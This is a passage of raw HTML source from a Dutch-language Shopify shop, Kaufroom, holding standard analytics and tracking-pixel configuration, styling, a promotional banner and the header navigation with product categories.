\"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1804075319","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":211095,\\\"pixel_id\\\":\\\"443060904194879\\\",\\\"shop\\\":\\\"kaufroom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"helan\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-11 07:34:48\\\",\\\"created_at\\\":\\\"2025-09-11 07:34:48\\\",\\\"updated_at\\\":\\\"2025-09-11 07:34:48\\\",\\\"market_id\\\":null},{\\\"id\\\":210540,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"kaufroom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"sanbu2\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-08 10:14:20\\\",\\\"created_at\\\":\\\"2025-09-08 10:14:20\\\",\\\"updated_at\\\":\\\"2025-11-26 03:40:40\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226885943","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"663ec8f2b57b0d72cbe15ed4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kaufroom","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"kaufroom.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/kaufroom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kaufroom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79299051831","storefrontBaseUrl":"https:\/\/kaufroom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":101883543863,"requestId":"5f7dfe5f-c906-496d-8852-86c0a661554c-1768991297"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79299051831,
      theme_id: 179287261495,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kaufroom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kaufroom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kaufroom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79299051831,"isMerchantRequest":null,"themeId":179287261495,"themeCityHash":"9777212613142382262","contentLanguage":"nl","currency":"EUR","eventMetadataId":"6dca621e-1351-4d77-80a8-19a0122a8719"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":101883543863,"requestId":"5f7dfe5f-c906-496d-8852-86c0a661554c-1768991297","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kaufroom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kaufroom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79299051831"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="179287261495"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kaufroom.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Aankondiging" ><a href="/collections/all" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                Gratis verzending vanaf 40€
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><style data-shopify>
.announcement-bar{
  background:#a06f3e
}
</style>



</div>
      <div id="shopify-section-scroll-store-message" class="shopify-section scroll-store-messages"><script src="//kaufroom.com/cdn/shop/t/19/assets/jquery.marquee.js?v=98632651530648313041752141245"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/scroll-store-message.js?v=166026485390750656161752141245"></script><style data-shopify>
  .scroll_store__messages-section {
    color: #ffffff;
    background-color: #a06f3e;
    overflow: hidden;
    display: block;
  }
  .scroll_store__message-content{
    white-space: nowrap;
  }
  .scroll_store__message-content p{
    margin: 0;
    line-height: 2;
    white-space: nowrap;
    font-size: 2.2rem;
    font-weight: bold;
    font-family: var(--font-heading-family) !important;
  }

  .scroll_store__messages_list{
    width:100%;
    overflow: hidden;
    display: flex;
  }
  .scroll_store__messages_list div{
    padding: 0 4rem;
    box-sizing: border-box;
  }

  .js-marquee-wrapper:after{  
     content:"";  
     height:0;  
     visibility:hidden;  
     display:block;  
     clear:both;  
  }

  .scroll_store__message-content:nth-child(odd) p{
    /*字体粗细*/
    -webkit-text-stroke: 1px #ffffff;
    /*描边*/
    -webkit-text-fill-color: transparent;

  }

  @media(max-width: 749px){
    .scroll_store__messages_list div{
      padding: 0 2rem;
    }
    .scroll_store__message-content p{
      font-size: 1.5rem;
    }
  }
</style>
<scroll-store-message class="scroll_store__messages-section has__content"
  data-section-id="scroll-store-message"
  data-section-type="scroll-store-messages">

    <div class="scroll_store__messages_container marquee">
      <div class="scroll_store__messages_list">
      

        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>

      
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
      </div>
    </div>
</scroll-store-message>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-search.css?v=26167689376915484241752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=9739572204330307811752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-notification.css?v=119852831333870967341752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-items.css?v=21962527557206098771752141245" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-price.css?v=98846690776184680721752141245" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841752141245" media="print" onload="this.media='all'"><noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-search.css?v=26167689376915484241752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=9739572204330307811752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-notification.css?v=119852831333870967341752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-items.css?v=21962527557206098771752141245" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#a06f3e
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kaufroom.com/cdn/shop/t/19/assets/details-disclosure.js?v=153497636716254413831752141245" defer="defer"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/details-modal.js?v=168894189220787287041752141245" defer="defer"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/cart-notification.js?v=31179948596492670111752141245" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="Zoeken" name="q" value="" placeholder="Zoeken" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Zoeken</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 Startpagina
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Categorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/auto-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto Accessoires
                                        </a></li><li><a href="/collections/kleding-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleding &amp; Accessoires
                                        </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hulpmiddelen &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronica-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronica &amp; Accessoires
                                        </a></li><li><a href="/collections/gezondheid-schoonheid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gezondheid &amp; Schoonheid
                                        </a></li><li><a href="/collections/huishoudelijke-artikelen-keuken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Huishoudelijke Artikelen &amp; Keuken
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/bestverkocht" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bestverkocht
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79299051831/account?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879" alt="Kaufroom" srcset="//kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=50 50w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=100 100w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=150 150w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=200 200w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=250 250w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 Startpagina</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Categorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/auto-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto Accessoires
                              </a></li><li><a href="/collections/kleding-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleding &amp; Accessoires
                              </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hulpmiddelen &amp; Gadgets
                              </a></li><li><a href="/collections/elektronica-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronica &amp; Accessoires
                              </a></li><li><a href="/collections/gezondheid-schoonheid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gezondheid &amp; Schoonheid
                              </a></li><li><a href="/collections/huishoudelijke-artikelen-keuken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Huishoudelijke Artikelen &amp; Keuken
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/bestverkocht" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bestverkocht</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79299051831/account?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
